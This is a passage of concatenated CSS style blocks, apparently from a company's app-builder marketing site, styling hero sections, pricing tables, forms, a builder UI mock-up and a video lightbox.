  margin-bottom: 14px;
  color: #333333;
}

.partner-benefit-card p {
  font-size: 16px;
  line-height: 1.7;
  color: #555555;
}

/* Responsive stacking */
@media (max-width: 900px) {
  .partner-benefits-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-benefits-grid {
    grid-template-columns: 1fr;
  }

  .partner-benefits-section h2 {
    font-size: 28px;
  }

  .partner-benefit-card {
    padding: 24px 20px;
  }
}

/* Ensure no “hero” first card – all three stay equal */
.partner-benefits-section .partner-benefits-grid .partner-benefit-card:first-child {
  grid-column: auto;
  max-width: none;
  margin: 0;
}
</style>
<style type="text/css">
/* Partner Hero Section */
.partner-hero-section {
  background: linear-gradient(135deg, #6366f1 0%, #8b5cf6 100%);
  color: #ffffff;
  padding: 80px 20px 90px;
}

.partner-hero-inner {
  max-width: 900px;
  margin: 0 auto;
  text-align: center;
}

/* Eyebrow label */
.partner-hero-eyebrow {
  font-size: 14px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  opacity: 0.85;
  margin-bottom: 12px;
}

/* Main heading */
.partner-hero-section h1 {
  font-size: 44px;
  line-height: 1.15;
  font-weight: 700;
  margin-bottom: 20px;
}

/* Subheading */
.partner-hero-section h2 {
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 28px;
  opacity: 0.95;
}

/* Body copy */
.partner-hero-text {
  font-size: 18px;
  line-height: 1.7;
  max-width: 700px;
  margin: 0 auto 32px;
}

/* Use existing global .cta-button, just control positioning here */
.partner-hero-cta-wrapper {
  margin-bottom: 14px;
}

.partner-hero-section .cta-button {
  display: inline-block;
}

/* Fine print */
.partner-hero-subtext {
  font-size: 14px;
  opacity: 0.85;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-hero-section {
    padding: 60px 16px 70px;
  }

  .partner-hero-section h1 {
    font-size: 32px;
  }

  .partner-hero-section h2 {
    font-size: 18px;
  }

  .partner-hero-text {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Modernized AppBuilder UI with Inline Layout Fix */
.appbuilder-ui-prototype {
  display: flex;
  flex-direction: row;
  align-items: flex-start;
  justify-content: space-between;
  gap: 0;
  max-width: 1600px;
  margin: 40px auto;
  font-family: 'Inter', sans-serif;
  color: #1F1F1F;
  background: #F5F7FA;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Left Sidebar */
.left-sidebar {
  width: 220px;
  background: #ffffff;
  border-right: 1px solid #e0e0e0;
  padding: 24px 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.sidebar-logo {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
  color: #7AAC22;
  text-align: center;
}

.sidebar-section {
  padding: 10px 16px;
  font-size: 14px;
  color: #444;
  margin-bottom: 10px;
  border-radius: 8px;
  cursor: pointer;
  transition: background 0.3s;
}

.sidebar-section:hover,
.sidebar-section.active {
  background: #f0f4f8;
  font-weight: 600;
  color: #111;
}

.sidebar-footer {
  font-size: 12px;
  color: #888;
  text-align: center;
  padding-top: 20px;
  border-top: 1px solid #eee;
}

/* Main Content */
.main-content {
  flex: 1;
  padding: 40px 32px;
  background: #fff;
  min-width: 0;
}

.tab-bar {
  display: flex;
  gap: 12px;
  margin-bottom: 24px;
}

.tab {
  padding: 8px 20px;
  background: #e9eef2;
  border-radius: 6px;
  border: none;
  color: #555;
  font-weight: 500;
  cursor: pointer;
  transition: background 0.3s;
}

.tab.active {
  background: #7AAC22;
  color: #fff;
}

.device-preview {
  background: #F3F5F8;
  border: 1px solid #d6dce4;
  border-radius: 16px;
  padding: 24px;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 400px;
}

.device-frame {
  background: #fff;
  width: 300px;
  border-radius: 20px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  border: 1px solid #ccc;
}

.device-screen {
  padding: 24px;
  font-size: 14px;
  line-height: 1.6;
  color: #333;
}

.device-screen h4 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 16px;
  color: #111;
}

.device-tabs {
  display: flex;
  justify-content: space-around;
  padding: 14px;
  background: #fafafa;
  border-top: 1px solid #ddd;
}

.tab-icon {
  font-size: 20px;
  color: #888;
  transition: color 0.3s;
}

.tab-icon.active {
  color: #7AAC22;
}

/* Right Sidebar */
.right-panel {
  width: 300px;
  background: #fff;
  border-left: 1px solid #e0e0e0;
  padding: 32px 24px;
  flex-shrink: 0;
}

.right-panel h3 {
  font-size: 16px;
  margin-bottom: 24px;
  color: #111;
  font-weight: 600;
}

.palette-options {
  display: flex;
  gap: 10px;
  margin-bottom: 20px;
}

.color-swatch {
  width: 32px;
  height: 32px;
  background: #ccc;
  border-radius: 4px;
  border: 1px solid #aaa;
  cursor: pointer;
}

.color-controls div {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
  font-size: 14px;
  color: #444;
}

.color-controls input {
  width: 80px;
  height: 32px;
  border-radius: 4px;
  border: 1px solid #ccc;
}

select {
  width: 100%;
  padding: 10px;
  font-size: 14px;
  border-radius: 6px;
  background: #f9f9f9;
  border: 1px solid #ccc;
  color: #333;
  margin-top: 12px;
}

.save-button {
  width: 100%;
  padding: 12px;
  background: #7AAC22;
  border: none;
  border-radius: 6px;
  color: white;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: background 0.3s;
  margin-top: 20px;
}

.save-button:hover {
  background: #68971d;
}

@media screen and (max-width: 1024px) {
  .appbuilder-ui-prototype {
    flex-direction: column;
  }
  .left-sidebar,
  .right-panel {
    width: 100%;
    border: none;
  }
  .main-content {
    padding: 24px;
  }
}</style>
<style type="text/css">
/* ========== Full Width Background ========== */
.full-width-bg {
  position: relative;
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  padding: 80px 20px 60px;
  text-align: center;
}

/* ========== Gradient Overlay ========== */
.gradient-overlay {
  position: absolute;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: linear-gradient(to bottom, rgba(0,0,0,0.3), rgba(0,0,0,0.6));
  z-index: 1;
}

/* ========== Hero Title and Subtitle ========== */
.hero-intro-heading {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  margin-bottom: 40px;
}

.hero-title {
  font-size: 40px;
  font-weight: 800;
  color: white;
  text-shadow: 0 2px 10px rgba(0,0,0,0.3);
  margin-bottom: 12px;
}

.hero-subtitle {
  font-size: 18px;
  color: #e0e0e0;
  text-shadow: 0 1px 6px rgba(0,0,0,0.25);
  margin-top: 8px;
}

/* ========== Centered Builder Section ========== */
.ai-builder-wrapper {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  width: 100%;
  padding: 0 20px;
}

/* Panel Header Styling */
.ai-panel-title {
  font-size: 28px;
  color: #ffffff;
  text-align: center;
  margin-bottom: 8px;
}

.ai-panel-title + .subtitle {
  text-align: center;
  color: #bbbbbb;
  font-size: 16px;
  margin-bottom: 30px;
}

.dark-panel {
  background-color: rgba(15, 23, 42, 0.9);
  border-radius: 20px;
  padding: 60px 40px;
  color: white;
  box-shadow: 0 0 40px rgba(0,0,0,0.5);
  text-align: left;
  transition: all 0.3s ease;
}

.glow-effect {
  box-shadow: 0 0 30px rgba(122, 172, 34, 0.4), 0 0 80px rgba(122, 172, 34, 0.1);
}

/* ========== Form Layout ========== */
.ai-builder-form {
  margin-top: 20px;
}

.form-row {
  display: flex;
  align-items: center;
  gap: 12px;
  justify-content: flex-start;
  margin-bottom: 20px;
}

.form-row label {
  display: block;
  font-weight: bold;
  font-size: 14px;
  white-space: nowrap;
  margin-bottom: 0;
}

.ai-builder-form .form-row:not(:first-child) {
  margin-top: 16px;
}

/* Modern Select Styling */
.modern-select {
  background-color: #1b1f2a;
  color: #ffffff;
  border: 2px solid #7aac22;
  border-radius: 6px;
  padding: 10px 16px;
  font-size: 16px;
  appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg fill='white' height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/></svg>");
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 12px;
  min-width: 220px;
  flex: 1;
  max-width: 100%;
}

/* URL Input Field */
.website-entry {
  display: flex;
  gap: 10px;
  margin-top: 20px;
}

.website-entry input[type="url"] {
  background-color: #ffffff;
  color: #333;
  border: none; /* remove visible border */
  border-radius: 30px; /* match homepage rounding */
  padding: 14px 20px;
  font-size: 16px;
  width: 100%;
  flex: 1;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05); /* mimic homepage subtle lift */
  outline: none;
  appearance: none;
  transition: all 0.2s ease-in-out;
}

.website-entry input[type="url"]::placeholder {
  color: #777;
}

/* CTA Button */
.cta-button {
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 12px 18px;
  font-weight: bold;
  border-radius: 6px;
  cursor: pointer;
  transition: background 0.3s;
}

.cta-button:hover {
  background-color: #699a1f;
}

/* Start Button */
#startButton {
  display: block;
  margin: 30px auto 0 auto;
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 16px 28px;
  font-weight: bold;
  border-radius: 6px;
  font-size: 18px;
  cursor: pointer;
  transition: background 0.3s;
}

#startButton:hover {
  background-color: #5f8e1a;
}

/* ========== Output Section ========== */
.ai-builder-output {
  display: flex;
  gap: 40px;
  margin-top: 40px;
  align-items: flex-start;
  justify-content: center;
  flex-wrap: wrap;
}

/* Simulator View */
.simulator {
  flex: 1;
  min-width: 340px;
  max-width: 500px;
  height: 800px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #0f172a;
  padding: 10px;
  border-radius: 16px;
  box-shadow: 0 0 20px rgba(0,0,0,0.3);
}

.simulator iframe {
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 12px;
  background-color: transparent;
}

/* AI Chat Agent Section */
.agent-chat {
  flex: 1;
  min-width: 320px;
  max-width: 500px;
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 10px;
  padding: 20px;
  color: #fff;
  font-size: 15px;
  line-height: 1.6;
  box-shadow: 0 0 15px rgba(0,0,0,0.2);
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.agent-chat div {
  display: block;
  margin-bottom: 10px;
  background-color: rgba(255,255,255,0.07);
  padding: 12px 16px;
  border-radius: 10px;
  font-size: 15px;
  line-height: 1.6;
  text-align: left;
}

.agent-chat div strong {
  display: block;
  margin-bottom: 4px;
}

/* Trust Elements */
.trust-elements {
  text-align: center;
  margin-top: 30px;
}

.trust-elements img {
  width: 130px;
  margin-bottom: 10px;
}

.trust-elements p {
  font-size: 14px;
  color: #ccc;
}

/* Steps Path */
.builder-steps {
  position: relative;
  z-index: 2;
  display: flex;
  gap: 12px;
  justify-content: center;
  align-items: center;
  font-weight: bold;
  font-size: 14px;
  margin-top: 30px;
  color: white;
  opacity: 0.9;
  text-shadow: 0 1px 4px rgba(0,0,0,0.3);
}

/* Fade Animations */
.fade-in {
  animation: fadeIn 1s ease forwards;
  opacity: 0;
}

.fade-up {
  animation: fadeUp 1s ease forwards;
  opacity: 0;
}

@keyframes fadeIn {
  to { opacity: 1; }
}

@keyframes fadeUp {
  from { transform: translateY(20px); opacity: 0; }
  to { transform: translateY(0); opacity: 1; }
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .hero-title {
    font-size: 28px;
  }

  .dark-panel {
    padding: 40px 20px;
  }

  .website-entry {
    flex-direction: column;
  }

  .form-row {
    flex-direction: column;
    align-items: flex-start;
  }

  .modern-select {
    width: 100%;
  }

  #startButton {
    width: 100%;
    text-align: center;
  }

  .builder-steps {
    flex-direction: column;
    font-size: 13px;
    gap: 6px;
  }

  .ai-builder-output {
    flex-direction: column;
    gap: 30px;
  }
}
</style>
<style type="text/css">
/* === Table Container === */
.feature-comparison-table.enhanced {
  font-family: "Helvetica Neue", sans-serif;
  background: #fff;
  border-radius: 16px;
  box-shadow: 0 6px 20px rgba(0, 0, 0, 0.06);
  padding: 20px;
  overflow-x: auto;
  max-width: 1100px;
  margin: 40px auto;
}

/* === Heading === */
.feature-comparison-table.enhanced h2 {
  text-align: center;
  font-size: 28px;
  margin-bottom: 30px;
  color: #2d2d2d;
}

/* === Table Layout === */
.feature-comparison-table.enhanced table {
  width: 100%;
  border-collapse: separate;
  border-spacing: 0;
  border-radius: 12px;
  overflow: hidden;
}

/* === Cells === */
.feature-comparison-table.enhanced th,
.feature-comparison-table.enhanced td {
  border: 1px solid #e0e0e0;
  padding: 14px 12px;
  text-align: center;
  vertical-align: middle;
  font-size: 15px;
  background: #fff;
}

/* === Header Row === */
.feature-comparison-table.enhanced thead th {
  background-color: #f4f6f9;
  font-weight: 600;
  color: #222;
}

.feature-comparison-table.enhanced th img {
  max-height: 32px;
  display: block;
  margin: 0 auto;
}

/* === Feature Labels === */
.feature-comparison-table.enhanced td strong {
  font-weight: 600;
  color: #333;
}

/* === AppInstitute Column Styling === */
.feature-comparison-table.enhanced td.appinstitute-col,
.feature-comparison-table.enhanced th.appinstitute-col {
  background-color: #ecf9e5;
  font-weight: 700;
  color: #1b5e20;
  border-left: 3px solid #7AAC22 !important;
  border-right: 3px solid #7AAC22 !important;
}

/* === Tick & Cross Icons === */
.feature-comparison-table .tick,
.feature-comparison-table .cross {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  font-weight: bold;
  font-size: 14px;
  font-family: Arial, sans-serif;
}

.feature-comparison-table .tick {
  background-color: #7AAC22;
  color: #fff;
}

.feature-comparison-table .tick::after {
  content: \"✔\";
}

.feature-comparison-table .cross {
  background-color: #D32F2F;
  color: #fff;
}

.feature-comparison-table .cross::after {
  content: \"✖\";
}

/* === Responsive Support === */
@media screen and (max-width: 768px) {
  .feature-comparison-table.enhanced {
    padding: 12px;
  }

  .feature-comparison-table.enhanced table {
    font-size: 14px;
    min-width: 750px;
  }

  .feature-comparison-table.enhanced h2 {
    font-size: 22px;
  }

  .feature-comparison-table.enhanced th,
  .feature-comparison-table.enhanced td {
    padding: 12px 8px;
  }
}
</style>
<style type="text/css">
/* Row background and layout */
.spring-sale-scoreboard-row {
  background-color: #ffffff;
  padding: 40px 20px;
  text-align: center;
  border-bottom: 2px solid #e6e6e6;
}

/* Container */
.spring-sale-scoreboard h3 {
  font-size: 24px;
  color: #333;
  margin-bottom: 20px;
  font-weight: 600;
}

/* Countdown grid */
.countdown-grid {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap;
}

/* Each box */
.countdown-box {
  background: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 12px;
  padding: 20px 15px;
  min-width: 80px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
}

/* Value style */
.countdown-value {
  font-size: 32px;
  font-weight: 700;
  color: #333;
  font-family: 'Courier New', Courier, monospace;
}

/* Label style */
.countdown-label {
  font-size: 14px;
  margin-top: 5px;
  color: #7AAC22;
  font-weight: 600;
  letter-spacing: 1px;
}
</style>
<style type="text/css">
.ai-hire-form-wrapper .ai-hire-form {
  background: #ffffff;
  padding: 40px 30px;
  border-radius: 16px;
  max-width: 700px;
  margin: 0 auto;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
  font-family: "Helvetica Neue", Arial, sans-serif;
}

.ai-hire-form-wrapper .form-step {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.4s ease, transform 0.4s ease;
  display: none;
}
.ai-hire-form-wrapper .form-step.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

.ai-hire-form-wrapper .ai-hire-form label {
  display: block;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 20px;
  color: #333333;
  text-align: center;
}

.ai-hire-form-wrapper .ai-hire-form select,
.ai-hire-form-wrapper .ai-hire-form input[type="text"],
.ai-hire-form-wrapper .ai-hire-form input[type="email"] {
  width: 100%;
  padding: 16px 14px;
  font-size: 18px;
  border: 1px solid #cccccc;
  border-radius: 10px;
  background: #ffffff;
  appearance: none;
  cursor: pointer;
  margin-bottom: 20px;
  transition: border-color 0.3s, box-shadow 0.3s;
}

.ai-hire-form-wrapper .ai-hire-form select:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="text"]:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="email"]:focus {
  outline: none;
  border-color: #7AAC22;
  box-shadow: 0 0 5px rgba(122, 172, 34, 0.4);
}

.ai-hire-form-wrapper .back-btn {
  background: none;
  border: none;
  color: #7AAC22;
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 15px;
  cursor: pointer;
  transition: color 0.3s ease;
}
.ai-hire-form-wrapper .back-btn:hover {
  color: #689d1b;
}

.ai-hire-form-wrapper .button-group {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 15px;
  margin-top: 20px;
}

.ai-hire-form-wrapper .button-group button,
.ai-hire-form-wrapper .button-group a,
.ai-hire-form-wrapper #form-submit {
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  width: 45%;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
  position: relative;
}

.ai-hire-form-wrapper .button-group button:hover,
.ai-hire-form-wrapper .button-group a:hover,
.ai-hire-form-wrapper #form-submit:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper .button-group .btn-yes::before {
  content: "âœ… ";
}
.ai-hire-form-wrapper .button-group .btn-no::before {
  content: "ðŸ¤” ";
}

@media screen and (max-width: 768px) {
  .ai-hire-form-wrapper .button-group button,
  .ai-hire-form-wrapper .button-group a,
  .ai-hire-form-wrapper #form-submit {
    width: 100%;
  }
}

.ai-hire-form-wrapper .preview-link {
  display: inline-block;
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  margin: 20px auto 0;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
}

.ai-hire-form-wrapper .preview-link:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper p {
  font-size: 18px;
  text-align: center;
  color: #555555;
}

.ai-hire-form-wrapper .content-form p.sub {
  font-size: 17px;
  color: #666666;
  font-weight: 400;
  margin-bottom: 25px;
  line-height: 1.6;
  text-align: center;
  background: #f7f7f7;
  padding: 10px 20px;
  border-radius: 8px;
  display: inline-block;
}

.ai-hire-form-wrapper .content-complete {
  text-align: center;
  padding: 20px;
}
.ai-hire-form-wrapper .content-complete h2 {
  font-size: 24px;
  color: #7AAC22;
}

.ai-hire-form-wrapper .form-notification {
  font-size: 16px;
  margin-top: 15px;
  color: #4CAF50;
}

.ai-hire-form-wrapper .form-heading {
  text-align: center;
  font-size: 32px;
  font-weight: 800;
  color: #333;
  margin-bottom: 30px;
}

.ai-hire-form-wrapper .form-section-background {
  background: linear-gradient(-45deg, #f9f9f9, #e6f7e6, #f9f9f9, #e6f7e6);
  background-size: 400% 400%;
  animation: gradientAnimation 12s ease infinite;
  padding: 40px 0;
}

@keyframes gradientAnimation {
  0% {background-position: 0% 50%;}
  50% {background-position: 100% 50%;}
  100% {background-position: 0% 50%;}
}</style>
<style type="text/css">
/* Container wrapper */
.hire-pro-card-wizard {
  max-width: 600px;
  margin: 40px auto;
  font-family: "Segoe UI", sans-serif;
}

/* Each step card */
.form-card {
  display: none;
  opacity: 0;
  transform: translateY(10px);
  transition: all 0.3s ease;
  background: #fff;
  border-radius: 12px;
  padding: 30px 25px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  margin-bottom: 20px;
}

/* Visible step */
.form-card.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

/* Step header */
.step-header {
  text-align: center;
  margin-bottom: 25px;
}

.step-header .step-indicator {
  font-size: 14px;
  color: #7aac22;
  display: block;
  margin-bottom: 8px;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

/* Headings */
.form-card h3 {
  font-size: 20px;
  margin-bottom: 15px;
  color: #333;
}

/* Dropdowns */
.hire-pro-card-wizard select {
  width: 100%;
  padding: 12px 14px;
  margin-bottom: 25px;
  font-size: 16px;
  border-radius: 6px;
  border: 1px solid #ccc;
  background: #fefefe;
}

/* Shared button base */
.next-button,
.back-button {
  display: inline-block;
  width: 160px;
  padding: 12px 24px;
  font-size: 16px;
  font-weight: 600;
  border-radius: 10px;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s ease;
  margin: 10px;
  box-sizing: border-box;
}

/* Primary Button (Green) */
.next-button {
  background-color: #7AAC22;
  color: #fff;
  border: 2px solid #7AAC22;
}

.next-button:hover {
  background-color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Secondary Button (White with Green Border) */
.back-button {
  background: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.back-button:hover {
  background-color: #f3fdf1;
  color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Button layout container */
.form-nav {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 20px;
  margin-top: 30px;
}

.form-nav {
  text-align: center;
  margin-top: 10px;
}

/* Final output box */
.response-box {
  text-align: center;
  font-size: 18px;
  padding: 20px;
  border-radius: 10px;
  background-color: #f4f4f4;
}

.response-box a {
  display: inline-block;
  margin-top: 15px;
  background: #7AAC22;
  color: white;
  padding: 10px 20px;
  text-decoration: none;
  border-radius: 6px;
}
</style>
<style type="text/css">
/* StayScan Pricing Table Styles */
.StayScan-pricing-section {
  text-align: center;
  padding: 50px 20px;
  background-color: #f9f9f9;
}

.StayScan-pricing-table {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 20px;
}

.StayScan-plan {
  background: white;
  border-radius: 10px;
  padding: 30px;
  width: 320px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  text-align: center;
  transition: transform 0.3s ease;
}

.StayScan-plan:hover {
  transform: translateY(-5px);
}

.StayScan-plan h3 {
  color: #333;
  font-size: 22px;
  margin-bottom: 10px;
}

.StayScan-price {
  font-size: 24px;
  font-weight: bold;
  color: #7AAC22;
}

.StayScan-price span {
  display: block;
  font-size: 14px;
  color: #777;
  margin-top: 5px;
}

.StayScan-subscription, .StayScan-additional {
  font-size: 16px;
  color: #444;
  margin-top: 10px;
}

.StayScan-features {
  list-style: none;
  padding: 0;
  margin: 20px 0;
}

.StayScan-features li {
  font-size: 16px;
  color: #555;
  padding: 5px 0;
  display: flex;
  justify-content: center;
  align-items: center;
}

.StayScan-cta {
  display: inline-block;
  background: #7AAC22;
  color: white;
  padding: 12px 25px;
  border-radius: 8px;
  text-decoration: none;
  font-weight: bold;
  transition: background 0.3s;
}

.StayScan-cta:hover {
  background: #6a9b1c;
}

.StayScan-plan.featured {
  background: #e6f5e3;
  border: 2px solid #7AAC22;
}

.StayScan-cta.featured {
  background: #6a9b1c;
}

/* Responsive Design */
@media (max-width: 768px) {
  .StayScan-pricing-table {
    flex-direction: column;
    align-items: center;
  }

  .StayScan-plan {
    width: 90%;
  }
}
</style>
<style type="text/css">
/* Lightbox Overlay */
.lightbox {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    padding: 20px;
}

/* Lightbox Content */
.lightbox-content {
    background: #fff;
    padding: 20px;
    border-radius: 10px;
    position: relative;
    width: 90%;
    max-width: 700px;
    max-height: 75vh; /* Keeps content within screen */
    display: flex;
    flex-direction: column;
    align-items: center;
}

/* Close Button */
.close-lightbox {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 20px;
    background: none;
    border: none;
    cursor: pointer;
}

/* Video Fix */
video {
    width: 100%;
    max-height: calc(75vh - 40px); /* Ensures video fits and the control bar is visible */
    height: auto;
    border-radius: 8px;
}

/* Watch Video Button - Updated */
.video-cta {
    display: inline-block;
    padding: 12px 24px; /* Slightly increased size */
    font-size: 18px; /* Slightly larger text */
    background-color: #7AAC22;
    color: white;
    border: 2px solid #7AAC22;
    border-radius: 30px; /* More curved edges */
    cursor: pointer;
    text-decoration: none;
    text-align: center;
    transition: all 0.3s ease;
}

/* Hover Effect */
.video-cta:hover {
    background-color: white;
    color: #7AAC22;
    border: 2px solid #7AAC22;
}
</style>
<style type="text/css">
/* Solution-Based Plans Section */
.solution-based-plans {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 60px 80px;
    background-color: #fffff;
    gap: 50px;
    position: relative;
    overflow: hidden;
}

/* Left Side - Plan Details */
.solution-plan-content {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Bordered wrapper for better styling */
.plan-content-wrapper {
    background: #fff;
    padding: 30px;
    border-radius: 12px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
    text-align: center;
    border: 2px solid #e0e0e0;
    width: 100%;
}

/* Header */
.solution-plan-content h1 {
    font-size: 34px;
    font-weight: bold;
    color: #333;
    margin-bottom: 15px;
    text-align: center;
}

/* Text */
.solution-plan-content p {
    font-size: 18px;
    color: #666;
    margin-bottom: 20px;
}

/* Features without bullets */
.package-features p {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
}

/* Pricing Section */
.pricing-section {
    margin-top: 20px;
}

.discount-text {
    font-size: 24px;
    font-weight: bold;
    color: #7AAC22;
    margin-bottom: 10px;
}

/* Price Styling */
.pricing-amount {
    font-size: 36px;
    font-weight: bold;
    color: #000;
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
    gap: 15px;
    align-items: center;
}

/* Strikethrough original price */
.original-price {
    font-size: 22px;
    color: #999;
    text-decoration: line-through;
    display: inline-block;
}

.current-price {
    font-size: 42px;
    font-weight: bold;
    color: #000;
}

/* CTA Button */
.cta-button {
    background-color: #7AAC22;
    color: #fff;
    padding: 14px 24px;
    text-decoration: none;
    font-size: 18px;
    font-weight: bold;
    border-radius: 5px;
    display: inline-block;
    transition: background-color 0.3s;
    margin-top: 10px;
}

.cta-button:hover {
    background-color: #808080;
}

/* Right Side - Image */
.solution-plan-image {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Ensure the image is the same height as the text box */
.solution-plan-image img {
    width: 100%;
    height: auto;
    max-height: 100%;
    object-fit: contain;
    border-radius: 10px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
}
.pricing-amount {
  display: flex;
  align-items: center;
  gap: 5px;
}

.vat-text {
  font-size: 14px; /* Smaller text */
  color: #666; /* Grey color for subtlety */
  font-weight: normal;
}

/* Responsive Design */
@media (max-width: 1024px) {
    .solution-based-plans {
        flex-direction: column;
        text-align: center;
        padding: 50px 40px;
    }

    .solution-plan-content, .solution-plan-image {
        max-width: 100%;
    }

    .solution-plan-image {
        order: -1;
        margin-bottom: 20px;
    }

    .pricing-section {
        text-align: center;
    }

    .pricing-amount {
        flex-direction: column;
        align-items: center;
    }

    .original-price {
        font-size: 20px;
    }

    .current-price {
        font-size: 38px;
    }
}
.row-gbp,
.row-usd {
  display: none;
}

</style>
<style type="text/css">
/* 🔹 Main Section Styling */
.salon-app-section {
  position: relative;
  background: url('https://storage.googleapis.com/sales.appinst.io/2017/05/appinstitute-features-bg.jpg') center center/cover no-repeat;
  padding: 60px 15px;
  text-align: center;
  color: #fff;
}

/* 🔹 Background Overlay */
.salon-app-section::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
}

/* 🔹 Content Wrapper */
.salon-app-content {
  position: relative;
  z-index: 2;
  max-width: 800px;
  margin: 0 auto;
}

/* 🔹 Header */
.salon-app-content h1 {
  font-size: 66px;
  font-weight: bold;
  margin-bottom: 10px;
}

/* 🔹 Subheading */
.salon-app-content p {
  font-size: 20px;
  margin-bottom: 20px;
}

/* 🔹 Input + Button Container – **Ensures Perfect Alignment** */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1); /* ✅ Adds subtle shadow effect */
  overflow: hidden;
  height: 60px;
  padding: 5px;
  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Fix Hover Effect */
.website-entry .cta-button:hover {
  background: #ffffff;  /* White background */
  color: #7AAC22;       /* Green text to maintain visibility */
  border: 2px solid #7AAC22; /* Optional: Add border for definition */
}

/* 🔹 Error Message */
.error-message {
    color: red;
    font-size: 14px;
    margin-top: 5px;
    display: block;
}

.error-border {
    border-color: red !important;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
